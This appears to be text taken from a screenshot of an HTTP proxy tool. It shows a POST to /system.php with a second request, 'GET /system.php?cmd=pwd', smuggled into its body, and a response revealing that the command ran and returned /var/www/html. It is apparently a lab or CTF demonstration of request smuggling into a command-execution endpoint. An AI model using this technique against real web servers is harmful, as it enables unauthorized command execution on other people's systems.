 Request
Raw Params Headers Hex
POST /system.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
cmd=testGET /system.php?cmd=pwd HTTP/1.0
Connection: keep-alive
Host:
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Dec 2018 06:29:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 5
Content-Type: text/html; charset=UTF-8
<pre>HTTP/1.1 200 OK
Date: Tue, 11 Dec 2018 06:29:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 19
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<pre>/var/www/html